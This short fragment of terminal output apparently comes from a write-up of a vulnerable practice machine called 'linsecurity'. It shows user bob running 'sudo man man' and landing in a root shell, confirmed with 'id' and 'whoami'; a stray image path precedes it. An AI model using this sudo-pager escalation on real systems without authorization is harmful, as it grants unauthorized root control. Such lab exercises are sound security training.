 bob@linsecurity:~$ sudo man man
root@linsecurity:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linsecurity:~# whoami
root